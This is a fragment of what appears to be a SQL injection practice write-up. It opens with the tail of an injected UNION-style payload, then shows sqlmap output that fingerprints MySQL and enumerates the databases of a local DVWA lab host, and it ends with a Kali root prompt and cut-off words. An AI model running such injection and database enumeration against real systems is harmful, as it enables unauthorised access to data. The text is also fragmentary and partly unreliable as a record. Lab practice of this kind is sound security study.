 42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[20:59:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[20:59:09] [INFO] fetching database names
[20:59:09] [WARNING] reflective value(s) found and filtering out
[20:59:09] [INFO] retrieved: 'information_schema'
[20:59:09] [INFO] retrieved: 'challenges'
[20:59:09] [INFO] retrieved: 'dvwa'
[20:59:10] [INFO] retrieved: 'mysql'
[20:59:10] [INFO] retrieved: 'performance_schema'
[20:59:10] [INFO] retrieved: 'security'
[20:59:10] [INFO] retrieved: 'test'
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[20:59:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 20:59:10 /2021-06-07/
┌──(root💀kali)-[/home/wxz/桌面]
└─#
KA
BY OFFENSIV